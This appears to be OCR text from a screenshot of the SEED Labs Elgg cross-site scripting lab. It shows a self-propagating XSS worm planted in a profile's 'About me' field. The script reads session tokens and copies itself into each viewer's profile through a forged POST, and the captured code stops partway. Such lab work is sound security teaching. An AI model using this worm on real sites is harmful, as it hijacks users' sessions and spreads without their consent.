 Not secure | seed-server.com/profile/samy
ProblemStack Algorithm CTF Arabic DataSets GameDevelopme... MathWebApps MatlabLinux Physics Statistics Scripting » Other bookmarks
Elgg For SEED Labs
Samy
Add friend Send a message
Blogs
Bookmarks
Files
Pages
Sources Elements Console Network Performance » 1
escription"> flex
<span class="elgg-profile-field-label">About me</span>
▼<span class>
▼<div class="elgg-output">
<p>Samy is my hero</p>
▼<p>
▼<script id="worm" type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time
Stamp __elgg_ts
//and Security Token __elgg_token
var username="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var
token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var sendurl='http://www.seed-
server.com/action/profile/edit';
var headerTag = "<script id=\"worm\"
type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode +
tailTag);
var description='&description=<p>Samy is my hero<p>' +
wormCode;
var content=username+guid+ts+token+description;
var Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
... html body div.elgg-page.elgg-page-default div.elgg-page-section.elgg-page-body div.elgg-inner div.e ...
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls